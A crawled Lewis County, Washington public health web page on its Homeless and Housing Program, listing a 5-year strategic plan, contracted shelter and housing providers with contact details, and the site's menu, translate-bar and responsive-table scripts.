        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/rabies-bats-and-animal-bites/" >Rabies, Bats, and Animal Bites</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/snap-ed/" >SNAP-Ed</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/tuberculosis-program/" >Tuberculosis Program</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/vital-records-and-other-payment-options/" >Vital Records (Birth and Death Certificates)</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/veterans-services/" >Veterans Relief Fund</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/wic/" >Women, Infants and Children (WIC)</a>
            
        </li>
        
    </ul>
</nav>






</div>

                                </div>
                            </aside>
                        
                    
                     
                    <div id="content-top" class="column right-side  is-three-quarters">
                        
                        
                            
                        

                        
    <h1 class="title is-3">Homeless and Housing Program</h1>
    
    
  
    
    
        

<div class="content">
<div class="rich-text"><p data-block-key="xm6m1">If you are homeless and in need of services, please contact Coordinated Entry at (360) 736-4339 The Salvation Army Centralia.</p><div style="clear:both;"></div></div>
</div>
    
        <h4 class="title is-4">5-Year Housing and Homelessness Strategic Plan</h4>

    
        

<div class="content">
<div class="rich-text"><p data-block-key="3h3ns">Lewis County Public Health &amp; Social Services (PHSS) has adopted the new 5-Year Housing and Homelessness Strategic Plan. This <a href="/documents/1793/5_year_Housing__Homeless_Strategic_Plan_2020.pdf">5-year plan</a> serves as a guide for projects that use state and local funds to serve individuals experiencing homelessness and support affordable housing opportunities in our community.</p><p data-block-key="nwmrj">In collaboration with the Department of Commerce, the plan includes required components that guide us in reaching deliverables around reducing homelessness in Lewis County. The components are:</p><p data-block-key="rapxo">1) Quickly identify and engage people experiencing homelessness</p><p data-block-key="vt8lv">2) Prioritize housing for people with the greatest needs</p><p data-block-key="14qp1">3) Operate an effective and efficient homeless crisis response system that swiftly moves people into stable permanent housing</p><p data-block-key="dyu3o">4) Project the impact of the fully implemented local plans on the number of households housed and the number of households left unsheltered, assuming existing resources and state policies</p><p data-block-key="jwms3">5) Address racial disparities among people experiencing homelessness.</p><p data-block-key="cwrc8"></p><div style="clear:both;"></div></div>
</div>
    
        <h4 class="title is-4">Contracted Housing Providers in Lewis County:</h4>

    
        

<div class="content">
<div class="rich-text"><h4 data-block-key="pmrsa"><u>Shelter and Rental Assistance</u></h4><p data-block-key="2o6hm"><b><u>Salvation Army</u></b> <a href="https://centralia.salvationarmy.org/">https://centralia.salvationarmy.org/</a><br/> 303 North Gold, Centralia, WA 98531 (360) 736-4339</p><ul><li data-block-key="6sf6q">Shelter</li><li data-block-key="40qsg">Emergency Rental Assistance</li><li data-block-key="74u1g">Rapid Re-Housing</li><li data-block-key="16aq2">Coordinated Entry</li><li data-block-key="9f3r9">Community Outreach Services</li><li data-block-key="8adv2">Food Bank</li><li data-block-key="3jntq">Hygiene Center</li></ul><p data-block-key="6kbpk"><b><u>Hope Alliance (formerly Human Response Network)</u></b> <a href="https://hopealliancelc.org/">https://hopealliancelc.org/</a><br/> 815 W. Main St., Centralia, WA 98531 (360) 748-6601 (800) 244-7414</p><ul><li data-block-key="aa8ys">Services for Domestic Violence Survivors</li><li data-block-key="rok90">Emergency Shelter Services for Women and Children</li><li data-block-key="bs1vt">Medical Advocacy</li><li data-block-key="ufyjj">Rape Crisis Services</li><li data-block-key="90l00">Protection Orders</li><li data-block-key="jfkim">Support Groups</li><li data-block-key="aot6l">Community Education and Outreach</li><li data-block-key="4pnww">Crime Victim’s Compensation</li></ul><p data-block-key="x3xsz"><b><u>Housing Resource Center</u></b> <a href="https://www.hrclewiscounty.com/">https://www.hrclewiscounty.com/</a><br/> 621 South Diamond, Centralia, WA 98531 (360) 736-5140</p><ul><li data-block-key="4duqt">Emergency Shelter Services</li><li data-block-key="5ezfd">Homeless Prevention</li><li data-block-key="z7d12">Housing and Essential Needs</li><li data-block-key="2zvgm">Rapid Rehousing</li><li data-block-key="xygvr">Case Management</li><li data-block-key="hao2l">Community Education and Outreach</li></ul><p data-block-key="g3sq5"><b>Housing Opportunities of Southwest Washington</b> <a href="http://www.longviewha.org/">http://www.longviewha.org/</a><br/> (360) 423-0140 Toll Free (866) 570-8840<br/>“Serving the low income citizens of Longview and the unincorporated areas of Cowlitz, Lewis, Wahkiakum and Pacific Counties in Washington State.”</p><h4 data-block-key="ggdzu"></h4><h4 data-block-key="7wld3"><u>Homeless Prevention Services</u></h4><p data-block-key="zj7gz"><b>Community Action Council of Lewis, Mason and Thurston Counties</b> <a href="https://www.caclmt.org/">https://www.caclmt.org/</a><br/> 409 North Tower Avenue, Centralia, WA 98531 (360) 736-1800</p><ul><li data-block-key="05ol1">Weatherization</li></ul><h4 data-block-key="n5f3s"></h4><h4 data-block-key="8ds8q"><u>Permanent Supportive Housing</u></h4><p data-block-key="xmm4g"><b>Reliable Enterprises</b> <a href="http://reliableenterprises.org/housing-services/">http://reliableenterprises.org/housing-services/</a><br/>Eligibility for permanent supportive housing is done in conjunction with Coordinated Entry Services through Housing Resource Center <a href="http://lewiscsp.org/">http://lewiscsp.org/</a></p><h4 data-block-key="5pt3t"></h4><h4 data-block-key="eck3x"><u>Food &amp; Shelter Services</u></h4><p data-block-key="2honn"><a href="https://lewiscountygospelmission.org/">https://lewiscountygospelmission.org/</a></p><p data-block-key="g7hzh"></p><p data-block-key="k9t4o"><b>Public Health &amp; Social Services contact:</b></p><p data-block-key="6a69m"><b>Housing Program</b><br/>Kirstine Ward<br/>Community Outreach Worker Senior<br/>Phone: <a href="tel:(360)740-1284">(360) 740-1284</a><br/>Email: <a href="mailto:kirstine.ward@lewiscountywa.gov">kirstine.ward@lewiscountywa.gov</a></p><div style="clear:both;"></div></div>
</div>
    
        
        

                        
                        
    

<div style="clear:both;"></div>
<div class="social-media-block">
    <p><strong>Share This</strong></p>
    <!-- Sharingbutton Facebook -->
    <p class="buttons">
        <a class="button btn-social btn-facebook" href="https://facebook.com/sharer/sharer.php?u=https://lewiscountywa.gov/departments/public-health/social-services/homeless-and-housing-program/" target="_blank" aria-label=""> 
            <span class="icon">
                <i class="fab fa-facebook-f"></i>
            </span>
        </a>

        <!-- Sharingbutton Twitter -->
        <a class="button btn-social btn-twitter" href="https://twitter.com/intent/tweet/?text=Homeless and Housing Program&amp;url=https://lewiscountywa.gov/departments/public-health/social-services/homeless-and-housing-program/" target="_blank" aria-label="">
            <span class="icon">
                <i class="fab fa-twitter"></i>
            </span>
        </a>
    </p>
</div>

                            
                    </div>
                    
                </div>
            </div>
        </section>
        
        
        <footer class="footer section has-background-primary background-gradiant">
        <!-- <footer class="footer section"> -->
            <!-- <div class="footer_overlay"></div> -->
            <div class="container">
                <div class="columns">
                    <div class="column is-10">
                        


    <h2 class="title has-text-white has-text-centered">Contact</h2>

    <div class="columns">
        <div class="column is-7">   
            
                

<iframe width="100%" height="450" frameborder="0" style="border:0" src="https://www.google.com/maps/embed/v1/place?q=351+NW+North,+,+Chehalis,+WA,+98532&key=AIzaSyA7OlZVmHsOIEGYp83AMrCn0IbyB09_PYE" allowfullscreen referrerpolicy="strict-origin"></iframe>



            
                
            
           
           
            
                
            
        </div>
        <!-- <div class="column"></div>    -->
        <div class="column is-5 has-text-white home_contact">


    



    

<div class="columns contact-card-block is-multiline">
    
    

    <div class="column">
        <p class="has-text-weight-bold contact_title">Main County Address</p>

        


<p>351 NW. North St





</p>



<p>
    Chehalis, WA, 98532
    <br>
</p>


        
        


<p class="phone one">

<a href="tel:360-748-9121"><span class="icon"><i class="fas fa-phone"></i></span>360-748-9121</a>
</p>




        
            
        


    </div>
</div>

    

<div class="content">
<div class="rich-text"><p data-block-key="2stpq"><b>For the address / phone number of a specific department, please locate their page in the menu above or</b> <a href="/contact/"><b>click here</b></a><b> to go to the contact page.</b></p><p data-block-key="63j3a"><b>Friendly reminder - Do not report emergencies here.</b></p><p data-block-key="7okow">Please call 911 if you have an emergency.</p><p data-block-key="g5zp9"></p><h4 data-block-key="5zyyn">Website Support:</h4><p data-block-key="72cjh">Email: <a href="/contact/"><b>click here</b></a></p><div style="clear:both;"></div></div>
</div>

</div>    
    </div>


                    </div>
                    <div class="column is-2"></div>
                    
                </div>
                


<div class="grid links_of_interest">
        <div class="grid-sizer"></div>
    <!-- <div class="tile is-6 is-vertical"> -->
  
                <div class="grid-item">
                    
                                
                                    <a href="https://member.everbridge.net/index/453003085613586#/signup" target="_blank">
                                
                                    <img alt="lewiscounty_alert.jpg" height="600" src="/media/images/lewiscounty_alert.2e16d0ba.fill-1200x600.jpg" width="1200">
                            </a>
                        <!-- </div> -->
                    
                </div>
         
</div>



            </div>
            
                
            
                
        </footer>

        
        
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,700|Roboto:400,500,700" rel="stylesheet">
        <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>
        <script src="/static/CACHE/js/output.1682c30515e5.js"></script>
<script src="/static/CACHE/js/output.cf7c42d65741.js"></script>
<script src="/static/CACHE/js/output.4bb5b3529174.js"></script>
<script src="/static/CACHE/js/output.dc07980aa14e.js"></script>
<script src="/static/CACHE/js/output.218b55ef6fa8.js"></script>
        <!-- <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAbFLCTZPB15seMD2eHyDWqCr3ITEY76NM&callback=initMap"async defer></script> -->

        <script type="text/javascript">
            /// Collapsible Table Toggles
            $(document).on('click','.collapsible-head',function(e){
                e.preventDefault();
                if ($(this).next('.is-collapsible').hasClass('closed-table')) {
                    $(this).next('.is-collapsible').removeClass('closed-table')
                        .find('.collapse-wrapper')
                        .slideToggle("slow", function() {
                            $(this).children()
                            .unwrap()
                        })
                        .parents('td')
                        .removeClass('hide-data');
                        $(this).find('.icon-rotation-transition').removeClass('fa-rotate-90');
                        $(this).prop('title', "Click to Hide Table");    
                } else {
                    $(this).next('.is-collapsible').addClass('closed-table').find('td')
                        .addClass('hide-data')
                        .find("span.bt-content")
                        .wrap('<div class="collapse-wrapper"></div>')
                        .parent()
                        .slideToggle();
                        $(this).find('.icon-rotation-transition').addClass('fa-rotate-90');
                        $(this).prop('title', "Click to Expand Table");    
                }
            });
            ///
            /// // Code for being able to click side menu items to open and close them
            ///
            function collapseSection(element) {
                // get the height of the element's inner content, regardless of its actual size
                var sectionHeight = element.scrollHeight;
                
                // temporarily disable all css transitions
                var elementTransition = element.style.transition;
                element.style.transition = '';
                
                // on the next frame (as soon as the previous style change has taken effect),
                // explicitly set the element's height to its current pixel height, so we 
                // aren't transitioning out of 'auto'
                requestAnimationFrame(function() {
                  element.style.height = sectionHeight + 'px';
                  element.style.transition = elementTransition;
                  
                  // on the next frame (as soon as the previous style change has taken effect),
                  // have the element transition to height: 0
                  requestAnimationFrame(function() {
                    element.style.height = 0 + 'px';
                    element.style.marginTop = 0 + 'px';
                    element.style.marginBottom = 0 + 'px';
                  });
                });
                
                // mark the section as "currently collapsed"
                element.setAttribute('data-collapsed', 'true');
              }
              
              function expandSection(element) {
                // get the height of the element's inner content, regardless of its actual size
                var sectionHeight = element.scrollHeight;
                
                // have the element transition to the height of its inner content
                element.style.height = sectionHeight + 'px';
                element.style.marginTop = null;
                element.style.marginBottom = null;
              
                // when the next css transition finishes (which should be the one we just triggered)
                element.addEventListener('transitionend', function(e) {
                  // remove this event listener so it only gets triggered once
                  element.removeEventListener('transitionend', arguments.callee);
                  
                  // remove "height" from the element's inline styles, so it can return to its initial value
                  element.style.height = null;
                });
                
                // mark the section as "currently not collapsed"
                element.setAttribute('data-collapsed', 'false');
              }

            document.querySelectorAll('.has-sub-menu').forEach(item => { 
                item.addEventListener('click', function(e) {
                        var section = e.target.parentNode.querySelector('.sub-menu.collapsible');
                        var isCollapsed = section.getAttribute('data-collapsed') === 'true';
                        
                        if(isCollapsed) {
                        expandSection(section)
                        section.setAttribute('data-collapsed', 'false')
                        } else {
                        collapseSection(section)
                        }
                    })
                }
            );

            var sections = document.querySelectorAll('li.active > .sub-menu.collapsible')
            console.log(sections)
            for (i = 0; i < sections.length; i++) {
                //let isCollapsed = s.getAttribute('data-collapsed') === 'true'
                let savedTransition = sections[i].style.transition;
                //sections[i].style.transition = 'none';
                //collapseSection(sections[i])
                //sections[i].removeAttribute('style')
                expandSection(sections[i])
            }

            ////
            
            //Observer for Google translator bar creation and action to move to bottom
            // Select the nodetree that will be observed for mutations
            var nodetree = document.getElementsByTagName("body")[0];
            // Select the target node atributes (CSS selector)
            var targetNode = "iframe.skiptranslate";
            // Options for the observer (which mutations to observe)
            var config = { attributes: false, childList: true };
            // Callback function to execute when mutations of DOM tree are observed
            var lowerGoogleTranslateBar = function(mutations_on_DOMtree) {
                for(var mutation of mutations_on_DOMtree) {
                    if (mutation.type == 'childList') {
                        //console.log("-----------");
                        //console.log(mutation);
                        //console.log(document.querySelector(targetNode));
                        //console.log("~~~~~~~~~~~~");
                        if (document.querySelector(targetNode) != null) {
                            console.log("Found It");
                            //40px is the height of the bar
                            document.querySelector(targetNode).style.setProperty("top", "unset");
                            document.querySelector(targetNode).style.setProperty("bottom", "0px");
                            document.querySelector(targetNode).style.setProperty("width", "100%");
                            //after action is done, disconnect the observer from the nodetree
                            // observerGoogleTranslator.disconnect(); //// This is casuing the change to not stay. My assumption is this is because it reloads it a couple of times in a row undoing the the change from the first time.
                        }
                    }
                }
            };
            // Create an observer instance linked to the callback function
            var observerGoogleTranslator = new MutationObserver(lowerGoogleTranslateBar);
            // Start observing the target node for configured mutations
            observerGoogleTranslator.observe(nodetree, config);

            // Set up the jquery UI selectmenu that will take the place of the google translate dropdown
            $('#custom_translate_button').click(function() {
                let googleDropdownElement = document.getElementById('google-lang-dropdown');
                if (!googleDropdownElement) {
                    document.getElementsByClassName('goog-te-combo')[0].setAttribute('id', 'google-lang-dropdown');
                    $('#google-lang-dropdown').selectmenu({ 
                        change: function(event, ui) {
                            let tempSelect = document.getElementById('google-lang-dropdown');
                            var event = document.createEvent('HTMLEvents');
                            event.initEvent('change', true, true);
                            tempSelect.dispatchEvent(event);
                        },
                        classes: {
                            "ui-selectmenu-menu": 'notranslate'
                        },
                        position: {
                            my: "left top",
                            at: "bottom",
                            of: document.getElementById('custom_translate_button')
                        }
                    });
                }
                $('#google-lang-dropdown').selectmenu('open');
            })
        </script>

        
            
        
        
        <div class="scroll-top has-background-info"><i class="fas fa-chevron-up"></i></div>
    </body>
</html>


--- FILE ---
content_type: text/css; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/css/output.fcd041e59c39.css
body_size: 1478
content:
table.bt thead,table.bt tbody th{display:none}table.bt tfoot th,table.bt tfoot td,table.bt tbody td{border:none;display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;vertical-align:top;float:left\9;width:100%\9}table.bt tfoot th::before,table.bt tfoot td::before,table.bt tbody td::before{content:attr(data-th);display:inline-block;-webkit-flex-shrink:0;-ms-flex-shrink:0;flex-shrink:0;font-weight:bold;width:6.5em;background-color:#ccc;padding:2px 10px!important}table.bt tfoot th.bt-hide,table.bt tfoot td.bt-hide,table.bt tbody td.bt-hide{display:none}table.bt tfoot th .bt-content,table.bt tfoot td .bt-content,table.bt tbody td .bt-content{vertical-align:top}table.bt tr{border:1px solid black}table.bt td{border:none;border-bottom:1px solid #aaa!important;padding:0!important}.bt-wrapper.active{max-height:310px;overflow:auto;-webkit-overflow-scrolling:touch}table.bt.bt--no-header tfoot td::before,table.bt.bt--no-header tbody td::before{display:none}table .row-header{background-color:#ccc}table.bt.t-has-col-header tr td:first-of-type,table.bt.t-has-col-header tr:nth-of-type(2n+2) td:first-of-type,table.bt.t-has-col-header tr td:first-of-type::before{background-color:#ccc}table.bt td[data-th] .bt-content{padding-left:10px;padding-right:10px}.table td,.table th{transition:border .25s ease-out;transition:padding .25 ease-out}.table td.hide-data{padding:0;border:none}.icon-wrapper{display:flex}.icon-center{margin:auto 0 auto auto}

--- FILE ---
content_type: text/javascript; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/js/output.1682c30515e5.js
body_size: 3642
content:
(function($){$.fn.basictable=function(options){var setup=function(table,data){var headings=[];if(data.tableWrap){table.wrap('<div class="bt-wrapper"></div>');}
if(data.header){var format='';if(table.find('thead tr th').length){format='thead th';}
else if(table.find('tbody tr th').length){format='tbody tr th';}
else if(table.find('th').length){format='tr:first th';}
else{format='tr:first td';}
$.each(table.find(format),function(){var $heading=$(this);var colspan=parseInt($heading.attr('colspan'),10)||1;var row=$heading.closest('tr').index();if(!headings[row]){headings[row]=[];}
for(var i=0;i<colspan;i++){headings[row].push($heading);}});}
$.each(table.find('tbody tr'),function(){setupRow($(this),headings,data);});$.each(table.find('tfoot tr'),function(){setupRow($(this),headings,data);});};var setupRow=function($row,headings,data){$row.children().each(function(){var $cell=$(this);if(($cell.html()===''||$cell.html()==='&nbsp;')&&(!data.showEmptyCells)){$cell.addClass('bt-hide');}
else{var cellIndex=$cell.index();var headingText='';for(var j=0;j<headings.length;j++){if(j!=0){headingText+=': ';}
var $heading=headings[j][cellIndex];headingText+=$heading.text();}
$cell.attr('data-th',headingText);if(data.contentWrap&&!$cell.children().hasClass('bt-content')){$cell.wrapInner('<span class="bt-content" />');}}});};var unwrap=function(table){$.each(table.find('td'),function(){var $cell=$(this);var content=$cell.children('.bt-content').html();$cell.html(content);});};var check=function(table,data){if(!data.forceResponsive){if(table.removeClass('bt').outerWidth()>table.parent().width()){start(table,data);}
else{end(table,data);}}
else{if((data.breakpoint!==null&&$(window).width()<=data.breakpoint)||(data.containerBreakpoint!==null&&table.parent().width()<=data.containerBreakpoint)){start(table,data);}
else{end(table,data);}}};var start=function(table,data){table.addClass('bt');if(!data.header){table.addClass('bt--no-header');}
if(data.tableWrap){table.parent('.bt-wrapper').addClass('active');}};var end=function(table,data){table.removeClass('bt bt--no-header');if(data.tableWrap){table.parent('.bt-wrapper').removeClass('active');}};var destroy=function(table,data){table.removeClass('bt bt--no-header');table.find('td').removeAttr('data-th');if(data.tableWrap){table.unwrap();}
if(data.contentWrap){unwrap(table);}
table.removeData('basictable');};var resize=function(table){if(table.data('basictable')){check(table,table.data('basictable'));}};this.each(function(){var table=$(this);if(table.length===0||table.data('basictable')){if(table.data('basictable')){if(options=='destroy'){destroy(table,table.data('basictable'));}
else if(options==='start'){start(table,table.data('basictable'));}
else if(options==='stop'){end(table,table.data('basictable'));}
else{check(table,table.data('basictable'));}}
return false;}
var settings=$.extend({},$.fn.basictable.defaults,options);var vars={breakpoint:settings.breakpoint,containerBreakpoint:settings.containerBreakpoint,contentWrap:settings.contentWrap,forceResponsive:settings.forceResponsive,noResize:settings.noResize,tableWrap:settings.tableWrap,showEmptyCells:settings.showEmptyCells,header:settings.header};if(vars.breakpoint===null&&vars.containerBreakpoint===null){vars.breakpoint=568;}
table.data('basictable',vars);setup(table,table.data('basictable'));if(!vars.noResize){check(table,table.data('basictable'));$(window).bind('resize.basictable',function(){resize(table);});}});};$.fn.basictable.defaults={breakpoint:null,containerBreakpoint:null,contentWrap:true,forceResponsive:true,noResize:false,tableWrap:false,showEmptyCells:false,header:true};})(jQuery);;